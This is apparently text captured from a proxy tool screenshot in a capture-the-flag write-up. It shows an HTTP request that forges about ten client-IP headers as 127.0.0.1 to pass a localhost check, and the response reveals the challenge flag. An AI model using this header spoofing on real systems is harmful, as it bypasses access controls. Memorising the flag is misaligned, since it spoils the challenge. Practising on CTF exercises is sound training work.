 Request
Raw Headers Hex
GET /web4/xxx.php HTTP/1.1
Host: chinalover.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
client-ip: 127.0.0.1
x-forwarded-for: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
x-client-ip: 127.0.0.1
x-client-IP: 127.0.0.1
X-Real-Ip: 127.0.0.1
x-real-ip: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 17 Nov 2018 07:52:11 GMT
Content-Type: text/html
Connection: close
Via: 1527
Content-Length: 348
<html>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<pre><br><br><br><br>* * * * * * * * * * * * * * * * * * * * * * * *
* *<br><br> <br><br> <br><br>*
* * * * * * * * * * * * * * * * * * * * * * * *
*<br></pre>nctf{happy_http_headers}
</html>
? < + > Type a search term 0 matches